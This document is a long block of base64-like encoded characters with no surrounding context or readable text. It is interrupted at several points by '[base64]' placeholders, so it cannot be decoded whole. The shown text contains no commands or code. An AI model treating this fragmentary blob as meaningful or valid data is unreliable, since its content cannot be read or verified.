dLGZja9ocxthnQ51yQrOHUswA/TJSgDRMsc5qJW7a/UOO5EUwDoEgArzyO4EjDRHOgRAiTO0oV3sGiV8osce+uQnCxzAo3/+s69cie9AFFqlIRFpB/PBwX3Kmc50hje8aIGHQ/[base64]/HgdECoEI8QZkCJhEFLkfWTFiMnBh1sPQAdvXvAxjD0S3FZyw7mqMQMMiCDULZnPu7Z6rvcEy8xnJIDwLmXK/f1uQKNjwNpRRAo4DCDE9zAHA4qgR1uQMwCVhJ+7BjRA5DQIf3NrhIR69ANhGdYAQ6TgNtpUdSmuUB26oyGOCHSkdISACA0gwT/QYucCclkzpKcM4bspOFOTGam0w7lKEYESg8Z2iN9/ggtUmEEUGbigC8JJS1KbIsVHdo3feLTbWIxIpquiBW+aLEKgikMQTJlEBGIgBmfUhxlKHOBM54qpCTdjOqMpVJefbdzrOmADYIQoF7ZtB02PZ1qVucfAZwAdgwDT7Rux8joVKta2IEYduyqCUoO51vpeIB34rsFUGYglOya3iizap/2CCECYvUPWX0zIFgWaJbkO0EQHhQFFYVol9Yyl3ImIYAbFMNavvSOFpa62A4tZ5Ek1kJ2bqCiG0jzsTJ0IEbWWSSYieCDadshQVS4WqeMgxxEU+c5Q5uS0ULZtHRZ/4hR+kLkmCyksi2TIpwGFdF/3LAniZIbXfKSqLigWSUI5dJdqoIWq8TpbY/CYkUt6sV/iCkiIpBACH6xM8jgoRrXdZzjRLqZWVBiM5RQHR3Dy7n2/gaWe5zp6IRVm90I8jcttYMKBJADGZRAVr6sWH3zOzHqsAPF6CgGPZjTnRMcLwLlauQGQHEGSUToqm1gnyijR8r6xIdeY22lhVNzrwx3WK3kaxCCNMnMFGnBDg96n8IYmUilcuvF2zms/Bhp2I9Np7E6bmCUEziQmRWpJzixZ8tYQI6QEC2BLSm3myTSzoNo7R9EPGJENrtOqBCqFwHoiWvnNBW5DQpvhyIUnP/[base64]/iXFLqaFdDQ9xynTEQ2lwCMafvMf1xAyEEjYk8W7bBxJjncCUcYSepvsyG5SyUMe4hAR7PsfVyNIPVv2ToEsPFFOeVPb6jYod7LlTcWF8xK5dPDb100uZGnLX+p80eduXAa/QMQvQgD/gpAngRSDDiklEJ2qE0CfX6mB+aOnr7rvcRhZvCLWsGx6aZyXZgPfNYchQRGEb5Ua6fkt6ojZgb/ewc+pI2aOEKYeoTMg2OrqyoZ6GvwuCAfHsA1IWX0OgqzVKiXMcJyAebzPd0TBwswPOkTHOVzItrQI/jzT3rWdihlW/AiAuA3e4HmEFIADCRqeCZYDCppgCaZgCbJg4RGEBREJNklBAyxAN/WEEuDWlD2JlETJk41WS8wb5pWJmp2JEG1TT2jFAiwAAvyM6QUF3QAcFG1NUXSFWLweby0cQ3XFw1FFEnHJobwMxOle75GFxaUBYVwKnmlc4UgARIQA8R3f8UlC/zDAwfKl0QnMgh7yIR7VivWpFOcYy04Bx0vFlGpQWk3ZBh/JVBxljkqdwAw0m1ApUiMVVX2dWu6kA4eMiCYkYARwEidpwQnkB7MwmHo8QRtkQAY4z/REz/PAywn0hwBW2GqoVYYdCPS5TsJAH7i8D3FEAbdhSPCQy7aEjMZcTPwNz3Ssg9tdiBZsgBYIngKtTASdoAteYza2oAqW4GgFiZClWw1Nkd34SEdM3knQ246xTE1EjeZNTVU4AAZd0DyG2dW0iRO6TOgVim7dyEKpRJycicG5mT4Nitq8U0J1UJyMhRn6HnNlE55x3BsKn/GFXMjBARyQwh0Wmqn0IfSt3P/10QpOPdp3uddLBYFp4IAW6IY55IZ6qZcRmMNssJgApMMiYcjA/FRMdUe0EN3EsN/RnVr+EFjCHE8nKYcQSMIMMAt+wOL9XVUGxEPWkVJX5YBY2QvY3cu9jJ1LHcj4iE+DyI5yXAgv0RiNdMeBgAcloAI7RIzezZg5MIeF/BJPduDspEM6SKPSOJYIjiA2buNfrqA2rpPhEEkDBEnM6NtB4AEiLADoeVBBiFOPkIALiQNIuBDmOU2WbAnT/NsR5tDp9Ygx+Js17U2+EZxdcM1WAJeXoZkYNlQYOlRYyEVVyI1e2OZfVMoWHQThiIAbisAv/GYzgNzxXYEdZqTylcD/BUTB4/[base64]/RFGiLJQ4qJmHAcdBXfHIYcZFxkRiangVDILCwnAqrc/079IU6ZRmr8IfQpiHhop6XFpE26g/[base64]/SwBu+4fB9HJoW50VegA606QUYiILMQhBAnx+mhh3NykgmC+tMgoKkZDRqbJ9WYv//QId3QEcxMAcw2cHKyU5dbpLFTEeNPVL9fEiKVSJeosJ9CAyn6ud+/gOo3p8qxoMMmCq7vIfDThiurCqrGhtrvAaspY+Gps/CSFW28dW1DOPGbMszEc/DENYBKRMzdaJ7okOLjpu2kskNfVAZlNY/lEFR3OBBOB6ZBMnQGI3Yuoy3Eik7TU2S9kTpZQlYFEVADkEvNMDDTemPdKFsBq5adKEVgma9titvdRAZ9l6Y6muSsOGYQuQb/mafUSQIeBQcGGdGKmybzgLArNIqBQfP5UvmhKTqyGKBCEBuvK4iRaMi3YEzucPIemC0FAOmMqonheVzdNuIuZ3tKJNPikj/dlQLc6SDHdgsp2ZB83aqzersgfHsE5DSGczAePVHa8gia1SYS3GA8cDaWG4MXKLCT42loG6Hiozi8nBLiFXgA9DDYmUbiWjBOiAT3V2HsjqW3N7IUAQJAFdFzNBmzNhgQSAmm03Nk5hrQWSr//bEUHhrT2ymywSRU5wJbeLtmhSEaJoWPjlpBy3u6r1Blu7NFXIhaJawa7prFwJX38wZpcjwvo5p4fwr5v4m8SHCHEpCEqzpHepA6BrIEBvIw9KprUinsRTPHekK7r5ujD3AIdyCTRIVpsLlJLDD7SYvJRDPopoHjZlL/VyLdNQXitEIfCKd/kSAIQkBKLQxKAgM/xxL783qLP+NKtZNnVjhivamKrEBh8Maz/GwWMewQyU5jHL0Ksmgw8ki63LUKv9kra0aU42BiI2NCNiGIAQDCZuB0z8cpgclcM/g7Y2MppSAw9Cw0D9QHgRX8AQ3lJC6cua9zBEexN0axS1TRJYdRQP7SGpOUeEWbmyZBZVOBbu6K5q5jTh2BdSwmUJ5GVRECpgiib6GKQ3EQZ5BF58xQwj02RxChiT8sA6QAimILhE7LCvZC6PZ6X9wGiyJR/[base64]/4DDxxeFwcq7nYqQ4L0gJkLNEL7acqk6FedfqosLFeh3vnsMtSKpz5FdzyFGHTkuHasHKPaB5Bo9zdAx7Dit1ZAzR4Q5Q4k9DD4wOtDEREzEcy3EcS+/0qOIaZEDWBcF4yeKqjpWxaVr/0iII2iUg/FyMxpDYM6Z0d8zIZTsTJOedBApWMl0HtljLNFLTUsdEJ1PFy9zgAOPy4h0wRRzwjVSBB/tbj3p3Ef0D3a4W3cb3UQeFO0FNBttyZe0yB4teV/8QozRKo6xZMJdNCC8NQJYFmoAhGFJuWDS4XqAZRImFFN51UzDXvlYumeJw8Qm2N9fhmh7nYiv2DJACKOQiKyELp9kRTv2hvcCSJilSFAMWXH62PeO4NGAqP3co7hKPJl0L7tTOT0boaf/kDdwBesxARNM2bSPsRAtMTwlMFphiR7PPbofSDOAKf+zxLJJVVuZRhyGILJ20hajl+9QlhngxSgMQX800/2FNB/22yLAaU+WN2+G9d0HUoOKhCTZhE8wYCUEY8N0ORXofxM9YTaK3yUKYq5SYxCrnOUG0slE7jX33RADLjGfaYKFT2Q55uu6ZEBOW60F4g1okERjSRG5dIVEEs+LezQVfBao7lDFAgUEWM1mfWQ4ZnKT0DcRNrgzjmTUTDsB23MB6c8GKuDiTgjj/w5InCB5BO7H9x07tFPQJgeywwyE8APFIC0zqeKEaAT/rOD1PgrSI+xX3uB0Ug0IbnfAy0v24JdERXbRUi0JHYpMjbL4vyEQTsZQ3rylKAntsQYKdQQl4r5dTGHETiJsid4bAD0rv0jyfqIaytEFb6C3cgv9fFZCcJ1OL0Ah3P1aki/zIk3zJv6jiokVAvjAYeultSgq/Jolf43DA/sOZEnYwgIBhXyQcKDZGzoAkZME/GIjpPmd1ro6JrS6/dICBbIDECNV9mYOOyxE/y1EV347IXkhYYvGFPEAxSGAmWuK7W4vHbNJU2fvAOKiDImyTGwiKtzGn9pRSwrGpSoIqnoEsshItEjfZpVWKg4ffAe/w/M5MfvHwmgP+4rTXCxZfdTx223km47nJS/7kU37lA0WAx+ZUw8Usc41wzQ3vMRQ1U3MccMM1i4kEYC5wCiyahhw4G6fPZyRYwUEWuCnRA0dLqXPFug4HRPS6lztgsQNMwuT/eHi2NHSoOaRYiZbntOBu1mtB19fktbDfIv3P0Rk0/jTSCaA4wwPMmNf2vhPxP8AxRAsB+UhdfshABuRAHpF0wn/[base64]/0VSJYJEOdHhhIrNKiZFiIBq9GjPJ4ScOCeAHetixcwdNCfAnDtzRszNlnbwXLHeAgRIE1CMHezZlGg39D3Q4EDfWsyhOyd9IDvm1kvMKFEiSpQSHLqH9+59O/fy579r5nDiRJAZYnKcaSMEVQcV9+9HUCF6P6/[base64]/hYAZFBeyOu0dPoGQSSigB1lhUgAVvPVBymKFZDjjowL788uNPPxWCyCy8YAs0EDgtDExQC+sqcUiggtBBp9yJHhooXekqQUcTiDC8oZIbehzJoxRLzNffi15sSYofr5FpIzNPslGujHj6B8l/IY7YqCktmgmjHGsy0qKGLVLSm5KmuupHKcNMa6yfrhIZTS8xGguqKadE0yyWrLTqHyn/ySTZrYvW3PmiN9+kc6+8APtLhF+OHuywPkEIBo4/4SCl0MYi+2fX9BqdFlL9IqAkAkdLECK32Nhp7YFiaIOtuApHjU0A23JblZ1JNNEiNOCCoI22cx64xcKBRGUoXQW1WAcdLR5YR4sodgWF1/KARQXZAimnxA7L7cg882TZE0KIEmz4Llr7/NuvWtMB5K479lDp1tsDaStcunnrFaiSYh66faF77XUXQQTTHWidHkkkSWIeG5AieTJjlGKB5mUkQfmZCr4pp4VtzL6ppo7v3nuLpqSRxpO2IvLIIh3uqYwdTMKZ4pmvvFlLMnOa3yXwRa75ypfPpLkqiq2SpZGl/8VnLonKmt6QhqsIqQp1uQsNuBGHvYiABhIITF8Gg4jCMA1Qf4KaJLbwj0P9Aw5W2856stYZSE1CBahoIXsCJBwDGYcdD/iUOSjBDk34JjZxw2Ft3EGcsq3GDo7iQBA2MCrWYOhsA4GOumY1HYSwIyHQGY+vdrU61mmOiwLgYuYwdwJksQeF31nUeqZFrQhgQjSi6cARS3CCX2UuXAiKDnQcBC/c0esBCykIQe5VkNy163C/O5C/UDSS7xlFCuC7SCP/0SKyLGBglIwkjGCCEiQhqQrGaFgnMfKicYCDBeMgxzjEwa9x/OOUKRrlKC0CDlh+ZJURg+SV0IIB/dlEKP8WueU/lIeBRv4yeScDSyZLghP0GWkpdlnSktjHvpW4hIDuewr9bgbA+KXESSyb5pNORqYGzExLZNGS+34kvzd084BP2QoCGlgXvOhlgnwJTGBk8I/BGAYxTVOMYp4WQhCIEFAzEMI/AgQt9nAmjZJroWegVQLWdMMdFiJORc2hieIQ5ByTyA1t4Pa2UW1UABHgzGagNTaEKEQiAkGQQpizGpfK8QQFQtZ4apo5VFjOi178oh1apzlKSM5YCY0CoyClxv2s8T+V4g54amoghLAGOlo4nOHyiA5Rxepd7wKkvQoSVj+eo3CF25GJLGK8k/BrkRlhifIaSSXnCSx6BQP/kvUqlpEc/QMnS1lY+jZySlrO8iKyZOs/[base64]/0LoYIcpD0slcl/3b02MeOqK1fCZgU4FoTGbVkfFdagEx+HOQgd5KZNvKkJ3eS5DJIoZTgSKU4WHBKFsgysVU27JUNO0rGbpnLjMWAl4MS5i+PGQNlNvOZG1DmNOuSzWkeJ5vhHExhpll547TzwFQbI+q9BGEZqQqSaqIUi6zPIh/TSG7hNyYt3Q+3ZnotatUplfeN5YDzM2c4vTm/bnrzTFNh0z/iKU+hTfCef8nnPjfoJ3+O8FCAAtQWJDEDg2IGqpwBjX1Ig4pJICuidiDVDt3LDkoU4wHgusHh2tab6rzGDvZlIWnw88b2CKBtKt2qQAiJ7ARpQgAIBte3fYo5BwfVdaXSHH3tEP8BCj8KPLT+jIaXyh9pdaBXmokqhMH1U3x/y0DSCZ7tOFQviDzgDvgqyoz1lRK01ngjA8Mxj6VXV+lRryxALtgC3hDkIv34RgozMpGTTIAFsCCVLJjyOEyJclLK8uRZpjJjE9tlmW/5y2Amc1DOnHOdu1nNbb6sMH3+Zjsnj+hEj1E5+XwTM9WESKPdGPouQoAyMCksjc4SAKvUFpx16SS8ZVk1PZsml2kTs9R07TlbdpHgCpcqDjQucvXil8DY6RfNXVqfJDFQgZKQhJFx3OdojUYVnDQ/LqRUe+jbU9/cwhy+7tstGH8QSkTIOMoGzob58x9KcUAA6UiHdEZM1nP/3EBWFKkEtZ94gijYAUHhMrcdJhxhzUEYwl8kKrtPKHgNW6uplWKPZpADHMrR8VvRCV7wtPDHggSSIs13Pu9gXJSFL5zhOiqm+CY+sGPquXpCFvKQhMxMTxKZJ+XfCSmbDGWWO3mULbdyzGGO5ZnXfMxiFrMUdH5m/JuZ50Ff85rnTJeCqc7Gqc60xOEWTelmwmKABCv4aimqIuR24LR4xmUCSLYQ5n6wrs9a4urAQrdUi2c6K7aiRNNy6+xoqyU+8ANvpk3gAmiMi55oIA5KDZ+OhjD4aWlC6FD2DlDgQAfMQwjg4KkWigM84z5UCKLGK/HKRgBmAfb0JgrLZgrR/8a+gAMHMM90oq09TiAdZOUOdKcYboH0mMheTqU3xqXbKAF2EqxUimXC1O2nXIdyIOz2cG+7jHBa/CPzBk8FfO/3LAd2fidd1qVeJoIhIOJeQOQhGmHg2IV3wGooDmv6JLH6NoJGcAySCOaS9ExLfuwmQNH7PC57jOzIzK8MlozlnizlTu6V3M/ltAz+Zo7mbE7Mygzn8g/Ncu7/fA7/eC552qwAiy568kwmPBG0nO4icqS0UJHqUAsDExDpYGYDJeucvA5hqkmbzCR/QBAFdYtnbkYFe0YthKsqgCZORm0v/qHUjuYfCINPEOMfAEpQSogU/[base64]/P5bZMFuevFm8uF3Vu/3qOFwFw/+pszghQGMcpRvLsJRTQYkZLSNSu/AhASaJJI8gCBA3zS9DETBYtLEymAkNwG+MntbwEZlLL6w5NKr6E7apCLuTJLuhkTuyk1GQgaXDw7kJIUC7/QHW84x7Lg1fI6PBsjT08gzMapfh2CFxIhTimg9h26AFmoyEdcqkGz9a+g6UI7gFCAR0mEkKc6FsiRADWS45YTyS/[base64]/5BO1lG5MEiD9Okw/[base64]/XlOtTKpNUsabH+sJVES3RbU1Qu3azOCBDPXAIvZWIv88oFmSkNmkJJCIB9DO1gkFQFYWYx3YoFwXF/bKZMtCl/[base64]/Wbfm2b/32bwE3cAV3cAm3cA13cI0EKpFxSJSxTUqre/7VkQBILYS0ZdCiS6yERzV3XhszZdbOYA1WSpErLyTAIor/[base64]/OIh5mIjpgIg1OBCA4A8EAW53wBg6/1HHlMlhHGavoo7hLK3qvonTyvbRIO1HTvBzq8AciWuehkYd+4Id80kGStMwLIJ1fxB2o+AI/kEHBuUHBYQ9JmFYdg0795iOsJNVuuU1xkWjNIFUrEMAjEA4XLZlhRN+TYo2g+AE2uE4aGOqcJM13EWrPJI71Lffwkqs0OVAiqjczHck6UhzJGeoyOg73g0mBw+Oxmg6OYp2nK+PAFhdLATZMARdfjJCnGhz7MA/aVVW+8WYwxaZjzli3sqXkqd5lodMnMd5roEACMEQlOCEP3iDtbmbvfmbwXkJ/[base64]/sUVDFqyDREU2Pk1NMOh4CP9HhIW4aXAhYmQ94q2u1sCAGV9PO4SCurhZAbv8gENA6rQ9hrQ+BCdj6reE6ruV6ruX6H9baru+arvH6EPaarv36rwE7sAE7EA4hiTP4D6iBAKB4ARn3IkrrcS9CmnKiZjjwnrU4Z6Tic80x1P75jEuXHUuXjftJHkX/[base64]/IY1CioGzE296IRQuIDTi6AcFMpQk1gU1p/8MIoJC4sXDKN6xOhRM/IOofhMAGojcdQsEcrhs2mqPYpMrAJEEHujdzRu89HaLNn8+lvIjcTFJSKwdYXNl5tfAh3ygzuCVUkW0gls9eHuC95fPb2MFwFMJCHoAelBM4VpVRjQLhDLiAk9mrEZjGikKYMuK/gclKyBaYYERGyjrBiYEYoqEIUD3VVX3VWb3VXf3V/wHVY70ILoLWV33WZf3VYZ3WMULWa13XgT3Yg/3UUz0aSr0PPOnoktEY0DUjAlOyhyLFLRtkWDyBntQiohROZJAb8kLuLCK0U00SWnfc/[base64]/96Zue1XF916O+6l9d6Y8e1aMhGh7BSH6sYuaZ2Zl9xKeOAqfdXxRTHEmgHNnuYD0z7kr32/vCTtY4adxYUPKuMXTAjmfAMbZj77uDNeaFN3FoWGgjWPY9NtCmOOa0A+7U3+nUIQNez2OZA2zABrLFBiLgEB4gWFAhCtLh9Or/SAsARQfESAsqnh5OdSLcPFW9+8H4jfZsSvW8Y5JH56hvrT04QHPYYXeEFyh1clUNRCgLnY5adSSBI2ImXVZjdfkPa/mHQij+u5E0fSU6HdSZR3p2gBr+QAla4PvBP/zFf/zJv/zB/x/MP/3Vf/3Zv/3d//3hvwW00mIW0C00BrIh++zRPhwPCCD+pRGYpmAVgQgSIvhHgyGNhwxF/BMh4Z8MixJ/WcQlI4RGEHDg6AgpCU6JEjpmSPqnA1QUSlGOUKJ0gtIkmwIoCZBGqQQldgIEsGN365a5SRGSKlWKI0LTpE+hLk2qIkJVqypUdNgaxIYNDkGCcHjAJJ05AZU0/6HTIkCLOS0ztri0U+mBXXoP8DZ60OiG378Pbti9UanSuXMC7CjWwrYt46B2IJ84EaUEh38dsmrGquJEBw4lTgTVgi5tpb+o/VZiTPocOgGaKo12/fZt2w1tIwj4x7u379/Ag/suxxuc8OPE/xn/l/y4839S/mGI3ltKg+ANrF8jEZ37AkK2/vxpQb68+fPo06tv8a/8ofXs0bc3Pz99ffJF3p8vEm1/EfjyASjggOlVc80CJCC4wD8L9rbAgg3+U8ZzFFZo4YUYCkfCPxuS8MaHBRWEQBpVJPQPAg2V0VBD/0hAEW8VSYBLRb9oxNsvIOQoEkohmVSZSj6+ZAcldv/cNNMkQREJxwVA8cOOTsUcFQEqU0nl1JVRWalUVZpltdVnXokFVhDuMPEAO2q59tg5OsgwQwla3HVLXnTaFVhqgPkVmGFnKTYaa5AFhcpkoHHgWWZZWYVVByeEFVlbseGp5w2vtfaabDowgQRjbz3WWFCJZSjqqL4tR+pv0/GGAW/RZffbhv9cJwUh1IhHwa245qrrrrz2qmsLCTDhK29L8AYPbxT8k8ASCSQATwu3tnDIIUxMy0SxvkWjaxHAMcHEP76GK+645N5qy60iKIjgbwsYk4YxC0z4jzHynmrvvaLC+oaHA5EQIolpKHQibxCxSFFFEoUggwi/iCADLr//[base64]/O7SH/FBFKAtGkwsQnRRTxLbSq/+NttbLzRvw/rFPALem+H0K76q9Xz7r1tWdP/fXQ/0/vPQXVpLFgggzy5u68wBlDAODstx/r+9dd1yGHabxRf4gHlbjQQgwRTEOMLrpICEKQoxzxRmIF/AcpRlKSKPzIJCWQhE+iUJOY3YQnN5nFSU5ygrOcQGxVoRnNlnKzLOWsbGbTypfAYoMgvKADs7BBB+YUlLeg4xw3QIUMJBGFqwmGanipGtaEOMQ9vWYyoumaoMAWBMtsBSsRwIRmtgIWnbSlLg+IVF8qsRa5AQoVJViDAe7WwweMxm9aKAy+CMc+U/GGjaViTm8ON0cKRadV1LkGbxpgjFoJQnU+AKQgUxHIQRqSkKo7ZCCb1SxlMTIBjkzAIYrXnkACqwip4P8NJVtgyeB5cgnA82TwEKm6IiSAlD6oliITScpVJrKQrnRlIWeZSFtMZF3rKh/62uWbMhhjVKtalfva1wAMxO99vPGQMvdlEBGdyEQr4kb/CMYQCfzvHyH4R46uEIwrSAIEF/smxTrWI5/8YwZOyxgSTzCJdtokZrP4oFhK8BkOaEUFqLjKCJmCJZyd8CoonGJm0PYCDrzAER0QwglCsTe3MEY2W9jCCehEmNhoQjA/FMxefjiYIhbxBmqywwkiwxbG2GFKH7TMoTbTpbE10U/oeIBrCsPFuT0GVFoYaRTi8Y0xyqAEdSnp0rRQgosEhwXiGAcLnuNGe5WDjod7KuP/oqo4xTXOqoGrkKzeZx3o/IMagrCFDwI5VkKS9axoTatZyzpWtlaLWtaKK1yjMVZueTIaCSiCD4xXV3AR0pSQfOQjlYVWU4qyCEtYgig5qda2nvUfjW3rWiPL1rOada2ZrAYCFtCAB5GPN+J70AIG0pt6UaiYxxymvYypqsu59lXMtJ9BEKI//q2IRdRsiAR2WxHegAAPcDABHK5AEoy9hEcOnIFIdDCZeFYQSUgSwCSiIBagZWYriTphP3Fgwn/urEsrRBsHHOFSFYRiNSV9TTa2gIo5ydShnUJHbE6DUYxeTYh7ocdeaipSkt50Mk001AlYuigwrc0SpLmoJtTk/7c/seZRoODpGOMBCtIIABWSiEcKvnEcFpBjqc9pTlNFJVVwXDVxV11cVRnnOOrIETrBhPEevbrV3wgirI7NsY53zOMep4KxjqUAkPs6WL1+q68UCGS0hPyJJSRLyEt2LGAFG9hmDbmtSe6xlrfM5Rzbohpx2JCCONSb8/0SXua7kDHXjFo2u7nNcGazaqXTm9TKb1//2JdsC/KPEgWsNywykW1bxNtCd0SbSzLBBXSwaIuVZCZREEkUQKaDlzQXnu+UbgnEtJWV4hOgOSuhlbqrsy3x4rr1FC/[base64]/OQEpxPule2ZXu6K2Gal3BkUV8MLsKvwMQjHDARuYoxLrUFqs1wvr0VSiGIR5Td/2zqkuXpT/o78ejNL6yzIPJlttnmHpFMGysgvPhKRd5JSn2nLGR+lAwz21RgpSoPk1AEccvBnHh9ddoXdTyFQmRlxxVA85EwfHOPOmHOSwA53LVU4KJNicIHzAAx7w/ve+Dz7why/84hP/9+wpQvE/8Y/isyfJPKBAAjiJO94DK8mhu1XyfAV8Zfley8bnQRHgsSzGhv/4508/+n9vC/YciEPja9BA2jUQNI8qzviXeZwvlP/+sxy18HNzy3Q/s8Vz/ANovmFNFLGAHfEROeIRNQJOleZAlHAEUxcFQ1ICcLAFcHACJXABNlEkNsEOk3ASnNZ1iQJqobZdY6coAXV2XvIlnzGD/[base64]/FIAtyZu+icsOkf6x1WvDzBpejTAJBECTyTANzEPszTQ8BQC7CDBahERQTUTgiCZUmE0fgMSAwA0QSaf8/[base64]/8R8U4AbTYoqbeIqp1CzB0wJRyZWzY5SjSGXNcopIeZQUsDu8U5ZqeZRsuZazOIwNAiu8ASFoFiG8eJfOAYCxckzKpEx8dowGWAUHQTALwSK7JXT/HpFNGhGBv7AF4CROEkQkQ3KBMLEFkqAYNXEWmjAkNnEBYnFdXfJp2rWCLTgVWQGDVhGP8ugzooAYDxAFMhAFcYJRxWAYDrZ3h3EOQ5E0uWkO2cY1CYZRXHRDxfAAt4AYNTQJWSAG9kSFVYEoYLIyOuEW/+ib1+YpnBKQ2hl1FLSFwSF6SiUO4ABiwIGTzJE450kddog4UqWTMMk4wmFiWFUqsVefytGSweFirgIdAGcIbvCfABqgAjqgBFqgAtqUACo7PhCgPHB9/0lI/zkt/+mgFEB+uzMtGGotXxmgS8AEXfkfsmOgBJoKYSmiJnqiA8oDswgdC6BHDkJac8lL/7+ElzR6HHrZAKl1cwIhW8UoaL6BWy0CIy0iAg7zDw6oTeAEApb5TdZ4AkRgB5YwadZICR/[base64]/BleVhSsgKoDyQVwM6iv++Ki1auaC/Gq4EqqJ/oA97JJfpw0t2WaPsukfGhKMBqC/8Yj/2M5j1Opj8c4CExlsLcxEXETH/EE4Cy6QYSAQwsYH/QKWVRhMvoRNAoWkR6ZwEpoJjOppnxxllCl5UpAJgkQ5rEQVnAGu9eQ7ZJnm20Td6iqducRg/dAd2QbK4hpF7oicPwFB8ogJPIAaP+qUxOCYjhW2Z6ptg+Babmm2BOhl+krTCQXroFp9vZBx5mJPnCR3zRh1RSxzNkaqoaqr3WbVR22+rYqv8Jns7QA3+2Qmd4AZoq7Zpu7Zu27Zwy7Zy+7Zz6wYJgARo25R0e6xoO34t0AmHcAtCNooUgLb/Cyqt00qtm4i2aSt9f8u4ajuKkEu3neADLUB+TNACbEu5ccu5c9u5oNsJPCAe5upV2zFmoDWXu9iurItMxbSX8Loherajf5k/[base64]/y6cwibcCeSBtnSQAJurwk3ZAkjQLMU6LalgAcEyw5NINIE7LbcgO6lgwreAwzPcCbsjwzEsxNKDtuowwy/Mwlkcw1wMw13MOcpAiw1AAqeLrmk2LyfXuu0aPzh6TA3wBnk2rwCjjAfIIkBqTQDkMBAYvBZTXBgDChbDgRiIvNmgvEUigklyE0LgRF/[base64]/j/M3K9834LM/kHM7jjNAH/[base64]/TstGbiRMqSLC1dFH8tzYjv0Pjh3Zkj3Zka07hxAK04LZmI2htzAtPmDOmfvZV/y3nS3ZAA3P65zOjd0CdOAGk93ElB3bjr3Psl3bjz3ZoiseezAQl3MgneUcDwIvM5rRqkVzbgyv8TO771M/fVYFx9gb3IBb/8NbHOGvNdKYE1MSTiOZMOFAKfEmdmCwOrAFYhAaAgCojZI2Uji9jkxgPc2OVEG9GQuaVAQaAkC8jTG+LJsW62sX7mUnhlGbSJMYVtQa8ntfc1LViREUBBkYTMAOYiAGVtjIHBs0KuUY2pkYEaDWoBIBoJEFORDiOSCFHYADZ/EcD9y0KTlveVjB/31ttX0oRxzc4mO7evEGzenZb/[base64]/gdfhERTagNhcZFEpxUhfGsViYBV6QA2IA4l7gBWLABVyQBRyAAxXCAqVa2MsBk6ranrAHk/8YDMHU7lV+mHouuWIp5pK9odg7TmffIc9Fnu7qoO7szu7r/u7u3u7wDgD0Xu/wvu7xfu/pbu9Hvu/4ju76HvD+Lu/5Tu//PvACn/[base64]/OVm1T1XB056qMOmHOUlvN95izlzuuPobUmAM7V7vlm/5+H75mn/5817wBv/5/L75lR/6mc/5oh/6mH/6A4/6qt/69d7wSrAI+lAO09EA23H7FEJ/[base64]/+dPoD/F/RMHLuhRn+DKJV36ryk4KU6NRv03Nek/KUqtVo0KlStXpV2zSik3tixUDFIwYF3rM2qDqGvlGlNXF8BdvHn17uXb1+9fwIEFDyZceHBdQ7b+KNtDAkNauCSw/ltAYoFPyUiNLTDmszNS0KFFjyZdOmgDn6gboP7H2uebNK//VfGJYPZPBDR80pAgQYSMEL9+gSAOItgVOMl1lIgS5MQJSlGinBCgRYuAEyWEMBdQ4kwWGzaChBfSLwsHDh00bmTfPkIEFag2woev4v19/Pnzz2/[base64]/1mpgAQI6scswPvv0809AA/XLkD+UYCwNubBq4JqoSLjmn8wuO+oyY9K4LLYqM9V0058SrRMo1VZz7Y3W/oGNVNqqQCDVf2jg5p/eQhAhhOCKCyY5Ukoo4YIoZoliEghPQOU5YhPsDhTm7BCDiyRtyMK8INBbbz3/6LPv2vfs029b/LD1rz311Bswi1hO2OBALdL/WWjBhSrR5Bx2rqvuxAqvixDCExs6p6BK5C0RQwnZqeSBSopJaCFzHAR4kiAuUkEk9T7KIYsesyggJS+eTWnjLGYKMiVOQg7ihSCsZNJJlMchhwWVWRDHZZhfftnNoML8qamvvpysTKW+SkqsnMUKa0uzshpNrVLTqpOENHYwxBB18CIEgKmrpvpqq7PGemutu+b6a6/DBntsscsm+2yx7+pEkD8WO0WPx8CBrNEFpKjsssxAkzS2zzj1+2/R2rKz1NVKNfVwTN+g7Z9VbaPB1X9EkFyEX2o1LrkLLjiCkm4ocYgS6sxhx8FhnzPRwOxKOCGKJ7ZI6WKVLLqI2m+9/4VPvv245fZa3tlTL0CMOiIwCyMcNCedCdctuJLlNZy3Oi0+/DDeEwEWQGAG7SUp3wgaUpB55hdaR2EJBZikhNkjFoK8jSeO/XWLL3Y2Y5rE8MJ+l5b8KcqUnVT5ydKwqU0+wZKXnkKWLHmpKzcD08+CpkAC/k1pdYoLCRAQhz4I4mlRkxrWzNa1qoWQaiIkBAlJyDUTjlCFYSsbCMl2whKibWt3Ucfa2vaHRewBAb6QW53gsigS2M0ylhkNpXyyAEkBTolL9ElbfsKawkHxcLC5DeN2oxsR+GZWwwFBEq6AB1LwSnOzmAUlPOcQ6JhjHedIB/Kw85wITMgOQWCOGP/awIWJmecfNuiADdAToPbIJz68QIW1tBWBQvJHd92qTyP9E7wb2eAJ/[base64]/HDwkB1c64NXqnoMhc2xAXjaN5RuF0IYMPIELYsjBPzoQgR1pZFq8+NbtbEefbC0yW9cSZH84ADz0BIGo58oXvXraVbCGdUIf8pDzMBQ9dskLRQbangDGlw5zoENBDrqQChrSkQ40TK/[base64]/[base64]/9/Octz8MPDeAhD7+Ulrl59h/XuBukjHuUznAmiY9ebqWD4sQpP0ZRhDPVG2CThthc9/9xKNUuImQlq18gYjhJgMN4e7W5iORrQmDFkIrbq4UNcKANHojEGdrQgQ2Ix2H/YepG+kvI/noLd9jS3UaWXR/fZUQ9J/gHS7QA4XzFCJUY9hCFKMTJToK1QudQq/fWNTp6hbghp0PYi7hXyAj0Ua97FMI/AotjDjiCAy9wFkti4ZKU6FU8oEmZUDKVpTWBxmaSreaSaVZNk2lFLAokGlS4qejJODFLo6Xgl+T2pbhoGi1SIHlZSB6nkwfRblK4hmQexWjKIFHmMu/MKGz+j1Hg3OY533nPff5zoAc96CwYBdFxrnOiJ73oS1c6C5zu9H88XepO9wXUWQAOlnn8t2n/IfmisJJElzu6MkfB1Gb+UankWnq5CO/op9oiKtaQQLppUJV1cxOHUfdG774JAXHgYILMRUFzmutV4ctrog+fCJH5Wh0H7ADXHGTAAx7gQChumZ72AMjZ7tFWfIzN7N1NFdrQNvCNstAGDpzLeONT2EgCViFvb/J5aqX9hC2UsIXAdcOrHJH3BObKcm8PwXv8pXg8Mr8nRGLykYhEG2KRBWTYQAikmL4NqnT1lykzZjHzZjSRItkyPZOaVcGZAJ9C8TONpeILrPKnQNvx0X7847+Vm1rk9hhEyykqclrNcCWKGhK4E9RYgAE0rpmrFKDTOaFbwAU8Op5zQAfsOQh8/0Cea7qlq7qok7qqYwFfGAeqo7pxMDTgGhyJegvLsBugGLvQoBRJUzu185QRTA3VKBVP+7S6y43cGLU4k